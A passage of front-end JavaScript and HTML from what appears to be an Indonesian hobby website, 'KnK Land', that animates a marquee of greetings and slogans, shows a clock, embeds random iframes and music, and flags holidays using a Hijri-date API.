var isi = ["","{-webkit-box-shadow: 0px 0px 0px 5px #A0A0A0, inset 0px 10px 27px -8px #141414, inset 0px -10px 27px -8px #A31925, 5px 5px 15px 5px rgba(0,0,0,0);box-shadow: 0px 0px 0px 5px #A0A0A0, inset 0px 10px 27px -8px #141414, inset 0px -10px 27px -8px #A31925, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 0px 20px 0px -10px #FFFFFF, 0px -20px 0px -10px #FFFFFF, 20px 0px 0px -10px #FFFFFF, -20px 0px 0px -10px #FFFFFF, 0px 0px 0px 10px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 20px 0px -10px #FFFFFF, 0px -20px 0px -10px #FFFFFF, 20px 0px 0px -10px #FFFFFF, -20px 0px 0px -10px #FFFFFF, 0px 0px 0px 10px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0);background: #FFFFFF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 10px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 10px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: -10px 0px 13px -7px #000000, 10px 0px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: -10px 0px 13px -7px #000000, 10px 0px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: inset -1px 3px 8px 5px #1F87FF, 2px 5px 16px 0px #0B325E, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: inset -1px 3px 8px 5px #1F87FF, 2px 5px 16px 0px #0B325E, 5px 5px 15px 5px rgba(0,0,0,0);background: #1C6EA4;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: inset 2px 2px 2px 2px #1C6EA4, inset 11px 11px 2px 0px #2285C7, inset 20px 20px 2px 1px #289DEA, inset 29px 29px 2px 1px #57BBEA, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: inset 2px 2px 2px 2px #1C6EA4, inset 11px 11px 2px 0px #2285C7, inset 20px 20px 2px 1px #289DEA, inset 29px 29px 2px 1px #57BBEA, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 5px 5px 5px 0px #000000, inset 4px 4px 15px 0px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 5px 0px #000000, inset 4px 4px 15px 0px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 5px 5px 0px 0px #289FED, 10px 10px 0px 0px #5FB8FF, 15px 15px 0px 0px #A1D8FF, 20px 20px 0px 0px #CAE6FF, 25px 25px 0px 0px #E1EEFF, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 0px 0px #289FED, 10px 10px 0px 0px #5FB8FF, 15px 15px 0px 0px #A1D8FF, 20px 20px 0px 0px #CAE6FF, 25px 25px 0px 0px #E1EEFF, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 10px 0 0 #F0F0F0, 20px 0 0 #000, 30px 0 0 #F0F0F0, 0 10px 0 #F0F0F0, 10px 10px 0 #000, 20px 10px 0 #F0F0F0, 30px 10px 0 #000, 0 20px 0 #000, 10px 20px 0 #F0F0F0, 20px 20px 0 #000, 30px 20px 0 #F0F0F0, 0 30px 0 #F0F0F0, 10px 30px 0 #000, 20px 30px 0 #F0F0F0, 30px 30px 0 #000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 10px 0 0 #F0F0F0, 20px 0 0 #000, 30px 0 0 #F0F0F0, 0 10px 0 #F0F0F0, 10px 10px 0 #000, 20px 10px 0 #F0F0F0, 30px 10px 0 #000, 0 20px 0 #000, 10px 20px 0 #F0F0F0, 20px 20px 0 #000, 30px 20px 0 #F0F0F0, 0 30px 0 #F0F0F0, 10px 30px 0 #000, 20px 30px 0 #F0F0F0, 30px 30px 0 #000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0);background: #FFFFFF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 7px -5px 10px 0px #4B0082, 11px -9px 10px 0px #0000FF, 16px -14px 10px 0px #00FF00, 20px -17px 10px 0px #FFFF00, 24px -19px 10px 0px #FF7F00, 27px -23px 10px 0px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 7px -5px 10px 0px #4B0082, 11px -9px 10px 0px #0000FF, 16px -14px 10px 0px #00FF00, 20px -17px 10px 0px #FFFF00, 24px -19px 10px 0px #FF7F00, 27px -23px 10px 0px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0);background: #9400D3;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 5px 5px 15px 5px #FF8080, -9px 5px 15px 5px #FFE488, -7px -5px 15px 5px #8CFF85, 12px -5px 15px 5px #80C7FF, 12px 10px 15px 7px #E488FF, -10px 10px 15px 7px #FF616B, -10px -7px 27px 1px #8E5CFF, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 15px 5px #FF8080, -9px 5px 15px 5px #FFE488, -7px -5px 15px 5px #8CFF85, 12px -5px 15px 5px #80C7FF, 12px 10px 15px 7px #E488FF, -10px 10px 15px 7px #FF616B, -10px -7px 27px 1px #8E5CFF, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 4px -4px 15px 0px #FF1F1F, 12px -11px 7px 0px #FF9376, 20px -5px 7px 0px #FFE264, 20px 6px 7px 0px #F6FF33, 13px 12px 17px 0px #FF9527, 2px 17px 17px 0px #FF0000, -9px 21px 18px 0px #FFF212, -9px 6px 11px 0px #FF0808, -11px -9px 11px 0px #FFFA17, -11px -9px 11px 0px #FFFA17, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 4px -4px 15px 0px #FF1F1F, 12px -11px 7px 0px #FF9376, 20px -5px 7px 0px #FFE264, 20px 6px 7px 0px #F6FF33, 13px 12px 17px 0px #FF9527, 2px 17px 17px 0px #FF0000, -9px 21px 18px 0px #FFF212, -9px 6px 11px 0px #FF0808, -11px -9px 11px 0px #FFFA17, -11px -9px 11px 0px #FFFA17, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: #FFF 0 -1px 4px, #ff0 0 -2px 10px, #ff8000 0 -10px 20px, red 0 -18px 40px, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: #FFF 0 -1px 4px, #ff0 0 -2px 10px, #ff8000 0 -10px 20px, red 0 -18px 40px, 5px 5px 15px 5px rgba(0,0,0,0);background: #ECEFCF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 0px 0px 8px #000000, 0px 0px 0px 16px #4B4C4B, 0px 0px 0px 24px #828482, 0px 0px 0px 31px #B2B5B2, 0px 0px 0px 39px #DADDDA, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 0px 0px 8px #000000, 0px 0px 0px 16px #4B4C4B, 0px 0px 0px 24px #828482, 0px 0px 0px 31px #B2B5B2, 0px 0px 0px 39px #DADDDA, 5px 5px 15px 5px rgba(0,0,0,0);background: #000000;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 3px 0px 2px rgba(0,0,0,0.1), 0px 6px 0px 4px rgba(0,0,0,0.1), 0px 9px 0px 6px rgba(0,0,0,0.1), 0px 12px 0px 8px rgba(0,0,0,0.1), 0px 15px 0px 10px rgba(0,0,0,0.1), 0px 18px 0px 12px rgba(0,0,0,0.1), 0px 21px 0px 14px rgba(0,0,0,0.1), 0px 24px 0px 16px rgba(0,0,0,0.1), 0px 27px 0px 18px rgba(0,0,0,0.1), 0px 30px 0px 20px rgba(0,0,0,0.1), 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 3px 0px 2px rgba(0,0,0,0.1), 0px 6px 0px 4px rgba(0,0,0,0.1), 0px 9px 0px 6px rgba(0,0,0,0.1), 0px 12px 0px 8px rgba(0,0,0,0.1), 0px 15px 0px 10px rgba(0,0,0,0.1), 0px 18px 0px 12px rgba(0,0,0,0.1), 0px 21px 0px 14px rgba(0,0,0,0.1), 0px 24px 0px 16px rgba(0,0,0,0.1), 0px 27px 0px 18px rgba(0,0,0,0.1), 0px 30px 0px 20px rgba(0,0,0,0.1), 5px 5px 15px 5px rgba(0,0,0,0);background: #444444;}body#tinymce {background: #FFFFFF}"
];

document.getElementById("markustyle").innerHTML = "#markuu " + isi[Math.floor(Math.random()*isi.length)];

if (document.getElementById("markustyle").innerHTML == "marku "){document.getElementById("markustyle").innerHTML="";}

document.getElementById("quotestyle").innerHTML = "#quoteDisplay " + isi[Math.floor(Math.random()*isi.length)];

if (document.getElementById("quotestyle").innerHTML == "quoteDisplay "){document.getElementById("quotestyle").innerHTML="";}

</script>

<style id = "animasimarku">
  .marquee {
    white-space: nowrap;
    overflow: hidden;
    box-sizing: border-box;
}
.marquee p {
    display: inline-block;
    padding-left: 100%;
}
@keyframes marquee {
    0%   { transform: translate(0, 0); }
    25% { transform: translate(-100%, 0); }
    50% { transform: translate(0, 0); }
    100% { transform: translate(-100%, 0); }
}
  
</style>

<div class="marquee" id="markuu">


	<p id="marku" style="font-size:20px;">Selamat datang di KnK Land. Mari menguasai dunia bersama kami. Disini kalian bisa menemukan ratusan postingan berbahaya dari penulis-penulis kami. Selamat menikmati situs yang hidup ini.</p>
</div> <br />

<script>

document.getElementById("marku").style.animation = "30s linear 0s infinite normal none running marquee";
transmark = 1;
emoji = ['~'];

function randomiter(){
randomitan = Math.ceil(Math.random()*19);
$.getScript('https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js');
}

function konvermark(katak){
if (isNaN(katak)==false){
if (katak == '1'){
var sapaan2 = [];
var datesel = new Date();
    var hsel = datesel.getHours(); // 0 - 23
if ((hsel >= 3) && (hsel <= 11)){
sapaan2 = sapaan2.concat(['Selamat Pagi']);}
if ((hsel >= 9) && (hsel <= 15)){
sapaan2 = sapaan2.concat(['Selamat Siang']);}
if ((hsel >= 15) && (hsel <= 19)){
sapaan2 = sapaan2.concat(['Selamat Sore']);}
if ((hsel >= 18) || (hsel <= 6)){
sapaan2 = sapaan2.concat(['Selamat Malam']);}
katak = sapaan2[Math.floor(Math.random()*sapaan2.length)];
}
}

return katak;
}

daftarteksmarkuee = ['Selamat datang di KnK Land. Mari menguasai dunia bersama kami. Disini kalian bisa menemukan ratusan postingan berbahaya dari penulis-penulis kami. Selamat menikmati situs yang hidup ini.','~<span id="MyClockDisplay" onload="showTime()"></span>~', 'Kindness and Knowledge', 'Amal dan Ilmu', 'Kebaikan dan Pengetahuan','Membaca dapat menambah wawasan dan ilmu pengetahuan termasuk membaca di situs web ini', 'Jangan jadi dirimu sendiri, jadilah sosok yang kamu inginkan', 'Jangan menilai orang dari hatinya, kamu tidak bisa', 'Mari berbuat baik', 'Mari saling mencintai', 'Mari saling berbagi', 'Mari berbuat hal random','Demi pengalaman terbaik, bukalah situs KnKLand.com di komputer, laptop, atau pc','Bantu web ini terus berkembang dan menambah fitur baru dengan donasi','Matematika itu tidak berguna bagi mereka yang tidak tahu menggunakannya','Matematika ilmu yang menyenangkan','Selamat datang','"KnK Land" dibaca "Kiankolan"','ස&#3535;දරය&#3545;න&#3530; ප&#3538;ළ&#3538;ගන&#3538;ම&#3540;','Sādarayen piḷiganimu','1',''];

kutip = "<img";
kutip2 = '';

function gantikutip(){
kutip = "<img";
while ((((kutip.includes("<img") || kutip.includes("<iframe")) || kutip.includes("<div")) || ['rockle','randomdeviant','tools','randompokemon','randomsymbol','randomicon','signlang','studylibid','academia','randommusic'].includes(kutip)) || kutip.includes("<scr12")) {
kutip = randomit1[Math.floor(Math.random()*randomit1.length)];
kutip = kutip.split("<p>").join("").split("</p>").join("<br>").split("<br>").join(". ").split("<br/>").join(". ");

}


if (Math.random() < 1/19){
randomiter();
}

daftarteksmarkuee[daftarteksmarkuee.length - 1] = kutip;

}

gantikutip();

function gantikutip2(){
if (kutip2==kutip){gantikutip();
}
} 
 

function pendengar(){ 
 document.getElementById("markuu").addEventListener("animationiteration", function() {kutip2= daftarteksmarkuee[Math.floor(Math.random()*daftarteksmarkuee.length)];if (transmark == 0){document.getElementById("marku").innerHTML = konvermark(kutip2);document.getElementById("marku").style.animation = Math.max(30,Math.ceil(7.5*(kutip2.length)/11)) + "s linear 0s infinite normal none running marquee"; transmark =1;}else {document.getElementById("marku").style.animation = "10s linear 0s infinite normal none running marquee";document.getElementById("marku").innerHTML = emoji[Math.floor(Math.random() * emoji.length)]; transmark = 0;};gantikutip2(); setTimeout(function(){ pendengar(); }, 2000);  showTime();},{once:true})
}

pendengar();

</script>

<script>

function showTime(){

if (document.getElementById != null) {
    var date = new Date();
    var h = date.getHours(); // 0 - 23
    var m = date.getMinutes(); // 0 - 59
    var s = date.getSeconds(); // 0 - 59
    var session = "AM";
    
    if(h == 0){
        h = 12;
    }
    
    if(h > 12){
        h = h - 12;
        session = "PM";
    }
    
    h = (h < 10) ? "0" + h : h;
    m = (m < 10) ? "0" + m : m;
    s = (s < 10) ? "0" + s : s;
    
    var time = h + ":" + m + ":" + s + " " + session;
    document.getElementById("MyClockDisplay").innerText = time;
    document.getElementById("MyClockDisplay").textContent = time;
    
    
    
}

showTime();
}

</script>

<div id = "boxquote" class="box" style="text-align: center; visibility: hidden;">
<p style="font-size:40px" id = "quoteDisplay"></p>
</div>


<script>

var letters = '0123456789ABCDEF';
  var color1 = '#';
  var color2 = '#';
  var color3 = '#';
  var color4 = '#';
  var color5 = '#';
  var color6 = '#';
  var color31 = '#';
  for (var i = 0; i < 6; i++) {
    color1 += letters[Math.floor(Math.random() * 16)];
    color2 += letters[Math.floor(Math.random() * 16)];
    color3 += letters[Math.floor(Math.random() * 16)];
    color4 += letters[Math.floor(Math.random() * 16)];
    color5 += letters[Math.floor(Math.random() * 16)];
    color6 += letters[Math.floor(Math.random() * 16)];
    color31 += letters[Math.floor(Math.random() * 16)];
  }
document.getElementsByClassName("top-bar")[0].style.backgroundColor = color2;
document.getElementById("markuu").style.backgroundColor = color3;
if (Math.random() < 0.5){
var arahwarna = ['bottom','top', 'right', 'left', 'top left', 'top right', 'bottom left', 'bottom right'];
document.getElementById("markuu").style.background = "linear-gradient(to "+arahwarna[Math.floor(Math.random()*arahwarna.length)]+", " + color3 + " 0%, " + color31 + " 100%)";
}
document.getElementById("markuu").style.color = color4;
document.getElementById("quoteDisplay").style.backgroundColor = color5;
document.getElementById("quoteDisplay").style.color = color6;

var waktu = new Date();
var jam = waktu.getHours();
var tanggal = waktu.getDate();
var bulan = waktu.getMonth();
var hari = waktu.getDay();
var tahun = waktu.getFullYear();

function randomit(mite){


var warna = '<p>Warna Random</p><p style="color:' + color1 + '">' + color1 + '</p>';

var nomorslide = Math.floor(Math.random()*10000000);

var quotes = randomit1;




var randomquotes = Math.floor(Math.random()*(quotes.length));

if (mite == 'music'){
quotes[randomquotes] = 'randommusic'
}

if (mite == 'tools'){
quotes[randomquotes] = 'tools'
}

document.getElementById('quoteDisplay').innerHTML = quotes[randomquotes];

if (quotes[randomquotes] == 'rockle'){
var s = document.createElement("script");
s.src = "http://gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/101976014698887854921/ingles_spanish_lingomigo_v1_6.xml&synd=open&w=270&h=350&title=Aprenda+Ingl%C3%A9s%3A+Rockle+Lingomigo&border=http%3A%2F%2Fgmodules.com%2Fig%2Fimages%2F&output=js";
document.getElementById('quoteDisplay').innerHTML = "";
document.getElementById('quoteDisplay').appendChild(s);
}

if (quotes[randomquotes] == 'randomdeviant'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Deviation</p><iframe src="https://www.deviantart.com/random/deviation" height="500" width="600"></iframe>';
}

if (quotes[randomquotes].includes("<scr12")){
document.getElementById('quoteDisplay').innerHTML = '';
var isiskr= quotes[randomquotes].substring(6,quotes[randomquotes].length+1);

if (isiskr == '1'){document.write(randomitscr[Math.floor(Math.random()*randomitscr.length)])}

}

if (quotes[randomquotes] == 'tools'){
document.getElementById('quoteDisplay').innerHTML = '<table><tr><td><a href="https://www.knkland.com/p/random-word-generator.html"><button class="button large">Random Word Generator</button></a></td><td><a href="https://www.knkland.com/p/random-math-expression-generator.html"><button class="button large">Random Math Expression</button></a></td></tr><tr><td><a href="https://www.knkland.com/p/random-youtube-video.html"><button class="button large">Random Youtube Video</button></a></td><td></td></tr></table>';
document.getElementById("quoteDisplay").style.backgroundColor = '#FFFFFF';
}

if (quotes[randomquotes] == 'randompokemon'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Bulbapedia</p><iframe src="https://bulbapedia.bulbagarden.net/wiki/Special:Random" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randomsymbol'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Symbol</p><iframe src="https://www.symbols.com/random.php" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randomicon'){
document.getElementById('quoteDisplay').innerHTML = '<p>Icon Random (Kalau tidak muncul klik link <'+'a href="http://www.iconarchive.com/random.html" rel="nofollow">ini<'+'/a>)</p><iframe src="https://www.cracking.com.ar/redir/redir.php?URL=http://www.iconarchive.com/random.html" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'signlang'){
var dokumen = 1 + Math.floor(Math.random()*7864);
document.getElementById('quoteDisplay').innerHTML = '<p>Bahasa Isyarat Random (ASL)</p><iframe src = "https://www.handspeak.com/word/search/index.php?id=' + dokumen + '"  height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'studylibid'){
var dokumen = Math.floor(Math.random()*3000000);
document.getElementById('quoteDisplay').innerHTML = '<p>Dokumen Studylibid Random</p><iframe src = "https://studylibid.com/doc/' + dokumen + '"  height="300" width="600"></iframe>';
}

if (quotes[randomquotes] == 'academia'){
var dokumen = Math.floor(Math.random()*40000000);
document.getElementById('quoteDisplay').innerHTML = '<p>Dokumen Academia.edu Random</p><iframe src = "https://www.academia.edu/' + dokumen + '"  height="300" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randommusic'){
var daftarmusik = ['Hanezeve Caradhina',
'Everglow', 'Tiny Planets', 'Accumula Town', 'Plants vs Zombies Music', 'Sincerely', 'First Layer', 'Soundtrack Joshua oh Joshua', 'Harvest Moon Back to Nature Title Theme', 'Crash Team Racing Title Theme', 'Magikarp Song', 'リサフランク420 - 現代のコンピュ', 'Give Me Five', 'Orange', 'Himawari no Yakusoku', 'Feita Village Theme', 'Chained with the Sorrow, Full of Despair', 'Ichirin no Hana', 'Ruang Rindu', 'Seikat Kembang Untukmu', 'Elsword Lobby Theme', 'Anggur Merah', 'Upin Ipin Atuk Oh Atuk Disco', 'Gurenge/Eurobeat Remix', 'Something Just Like This', '25 to life', 'Sweet but Psycho', 'Up Up', 'Lolla', 'Snow Fairy', 'Siksa Kubur', 'Just a Sunny Day for You', 'Lilac', 'Amnesia', 'Phases', 'Asphyxia', 'comenthru', 'Memories', 'Mabataki', 'Mienai Tsuki', 'This Game', 'Shinzou wo Sasageyo!', 'Highway Tune', 'Hello', 'Loaded Lux vs Aye Verb Rap Battle', 'Music', 'Last Surprise', 'Walking On Clouds', 'Best Friend', 'Cash Machine', 'Hunnit Bands', 'Cozy Little Christmas', 'Fresh Out Of Jail', 'Butterfly', 'Butterfly', 'Butterfly', 'Lemon', 'Deep in Abyss', 'Heartless', 'Blue Science', 'Creep', 'Rek Ayo Rek', 'I Have Nothing', 'I Fall Apart', 'Music', 'Xeep', 'PERO QUE', 'Futsal Shuffle 2020', 'Showtime'];

var daftarlinkmusik = ['KPxSS1zHWwQ', 
'xn_1hFdE-5g', 'KDwmPhp12rY', 'xa1Zn6XrDlM', '0N1_0SUGlDQ', 'aMidO7tJPBc', 'NSmukdqyvjU', 'BFUcDz7fdiY', 'i4KMCsDhDC4', 'u-ixGqX_YMA', 'H3x3-22Gi3g', 'bAgmGZ9iQ2Y', 'SuhiIItERLo', 'Hy9s13hWsoc', 'wCtF_s_L1lw', 'EV08tAqqoZQ', 'zGRGPY_jORI', 'xjAgkUiGzbE', 'HsY3NOH6dac', 'zu4t_OlRNVw', '81U36ThgMoA', 'uPxQhqaaa0w', 'Vt2ukykRLj4', 'sZxdCky-sU4', 'FM7MFYoylVs', '6Ds0M1psLi0', 'WXBHCQYxwr0', '1ze9nsxXpkU', 'PKL8lXgVfzI', '68Eq_2VCRYA', '-9LWs-uggwM', '-VKIqrvVOpo', 'GQ3V50XoLOM', 'DCCJCILiX3o',
'Go059-nXJIc', 'eWPYxw_yqW4', 'jO2viLEW-1A', 'SlPhMPnQ58k', 's-O_JV8j8wc', 'aF2RlN21Hfc', 'CaksNlNniis', 'WAoPeG1LU1g', 'aJg4OJxp-co', 'YQHsXMglC9A', '85lxWGUV_ZY', 'rMjbRnBl8rw', 
'2XuTI-3kU-4', 'uTMYMk3DC9s', 'CS4A12a0hRs', 'U1vGosMScjM', 'FnHnsyWCS9w', 'sg8Gk1iXEIs', 'tZxqUsDHuUA', 'NN_NbD5tso0', 'e-04i20RV_s', 'Xfo2RGZ64dA', 'SX_ViT4Ra7k', 'HGumvUuELPo', 
'1DpH-icPpl0', 'J48nruAr_aE', 'XFkzRNyygfk', 
'gk0kk1Ly-m0', 'eTcvvO6B3Io', '4tAg_IarVBw', 'ZkbpDJ5uIyk', 'rgXCIdhYIyk', 'A5vRXWaLETA', 'nwE_BsjBSUw', 'sI9sDa0QhXM'];

var pilihmusik = Math.floor(Math.random()*(daftarmusik.length));

var musikterpilih = daftarlinkmusik[pilihmusik];
var judulmusik = daftarmusik[pilihmusik];

document.getElementById('quoteDisplay').innerHTML = judulmusik+'<div data-video="'+musikterpilih+'" data-autoplay="1" data-loop="1" id="youtube-audio"></div>';onYouTubeIframeAPIReady();}



}

randomit();
//let ranmit = setInterval(function() {if (randomit1[0] !== ''){randomit(); clearInterval(ranmit);}}, 1000);

eventhari = ['none'];

var dateObj = new Date();
var month = dateObj.getMonth() + 1; //months from 1-12
var day = dateObj.getDate();
var year = dateObj.getFullYear();
  
var hari = ''+day;
var bulan = ''+month;
var tahun = ''+year;

if (day < 10){hari = '0' + day;}
if (month < 10){bulan = '0' + month;}
  
var url = "https://api.aladhan.com/v1/gToH?date="+hari+"-"+bulan+"-"+tahun; 


fetch(url)
    .then(function(response){return response.json();})
    .then(function(response) {
        responhij = response;
        tanggall = responhij.data.hijri.day;
        bulann = responhij.data.hijri.month.en;
        bulannangka = responhij.data.hijri.month.number;
        tahunn = responhij.data.hijri.year;
        

tanggaltodaymod360 = Number(tanggall) + (bulannangka - 1)*30;

var tanggaladha = 340;
var jarakadha = Math.min(Math.abs(tanggaltodaymod360-tanggaladha),Math.abs(Math.abs(tanggaltodaymod360-tanggaladha)-180));
          

 if ((Math.floor(Math.random()*jarakadha) == 0)) {
eventhari.push('iduladha');}

var newyear1 = new Date("January 1, 1983 01:15:00");
var newyear2 = new Date("January 1, 1983 01:15:00"); var newyear3 = new Date("January 1, 1983 01:15:00");
newyear1.setFullYear(tahun);newyear2.setFullYear(tahun+1);newyear3.setFullYear(1999);
var distang1 = Math.ceil(Math.abs(waktu - newyear1) / (1000 * 60 * 60 * 24));
var distang2 = Math.ceil(Math.abs(waktu - newyear2) / (1000 * 60 * 60 * 24));
var distang3 = Math.ceil(Math.abs(waktu - newyear3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('newyear');
}


var natal1 = new Date("December 25, 1983 01:15:00");
var natal2 = new Date("December 25, 1983 01:15:00"); var natal3 = new Date("December 25, 1983 01:15:00");
natal1.setFullYear(tahun);natal2.setFullYear(tahun+1);natal3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - natal1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - natal2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - natal3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('natal');
}

var difabel1 = new Date("December 3, 1983 01:15:00");
var difabel2 = new Date("December 3, 1983 01:15:00"); var difabel3 = new Date("December 3, 1983 01:15:00");
difabel1.setFullYear(tahun);difabel2.setFullYear(tahun+1);difabel3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - difabel1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - difabel2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - difabel3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('difabel');
}

var merdeka1 = new Date("August 17, 1983 01:15:00");
var merdeka2 = new Date("August 17, 1983 01:15:00"); var merdeka3 = new Date("August 17, 1983 01:15:00");
merdeka1.setFullYear(tahun);merdeka2.setFullYear(tahun+1);merdeka3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - merdeka1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - merdeka2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - merdeka3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('merdeka');
}

var down1 = new Date("March 21, 1983 01:15:00");
var down2 = new Date("March 21, 1983 01:15:00"); var down3 = new Date("March 21, 1983 01:15:00");
down1.setFullYear(tahun);down2.setFullYear(tahun+1);down3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - down1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - down2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - down3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('down');
}

var kavaleri1 = new Date("February 9, 1983 01:15:00");
var kavaleri2 = new Date("February 9, 1983 01:15:00"); var kavaleri3 = new Date("February 9, 1983 01:15:00");
kavaleri1.setFullYear(tahun);kavaleri2.setFullYear(tahun+1);kavaleri3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - kavaleri1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - kavaleri2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - kavaleri3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('kavaleri');
}

var lsd1 = new Date("May 5, 1983 01:15:00");
var lsd2 = new Date("May 5, 1983 01:15:00"); var lsd3 = new Date("May 5, 1983 01:15:00");
lsd1.setFullYear(tahun);lsd2.setFullYear(tahun+1);lsd3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - lsd1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - lsd2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu -lsd3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('lsd');
}

var socialjustice1 = new Date("February 20, 1983 01:15:00");
var socialjustice2 = new Date("February 20, 1983 01:15:00"); var socialjustice3 = new Date("February 20, 1983 01:15:00");
socialjustice1.setFullYear(tahun);socialjustice2.setFullYear(tahun+1);socialjustice3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - socialjustice1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - socialjustice2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - socialjustice3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('socialjustice');
}

var pancasila1 = new Date("June 1, 1983 01:15:00");
var pancasila2 = new Date("June 1, 1983 01:15:00"); var pancasila3 = new Date("June 1, 1983 01:15:00");
pancasila1.setFullYear(tahun);pancasila2.setFullYear(tahun+1);pancasila3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - pancasila1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - pancasila2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - pancasila3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('pancasila');
}

var hero1 = new Date("November 10, 1983 01:15:00");
var hero2 = new Date("November 10, 1983 01:15:00"); var hero3 = new Date("November 10, 1983 01:15:00");
hero1.setFullYear(tahun);hero2.setFullYear(tahun+1);hero3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - hero1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - hero2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - hero3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('hero');
}

